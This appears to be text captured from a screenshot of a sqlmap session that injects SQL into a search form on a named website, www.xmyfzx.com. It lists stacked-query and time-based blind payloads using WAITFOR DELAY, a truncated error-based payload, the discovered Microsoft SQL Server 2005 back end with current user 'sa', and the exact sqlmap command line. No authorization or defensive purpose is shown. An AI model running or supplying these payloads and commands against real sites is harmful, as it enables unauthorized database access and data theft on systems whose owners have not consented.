 sqlmap.py
HAR(110) CHAR(116) CHAR(58) (SELECT (CASE WHEN (4586=4586) THEN CHAR(49) ELSE CH
AR(48) END)) CHAR(58) CHAR(105) CHAR(120) CHAR(108) CHAR(58))) AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: btnSubmit=1&keywords=1%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: btnSubmit=1&keywords=1%' WAITFOR DELAY '0:0:5'--
---
[18:20:27] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[18:20:27] [INFO] fetching current user
[18:20:29] [INFO] retrieved: sa
current user:    'sa'
[18:20:29] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.xmyfzx.com'
[*] shutting down at 18:20:29
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.xmyfzx.com//foreign!more.
do?mark=1" --data "btnSubmit=1&keywords=1" --current-user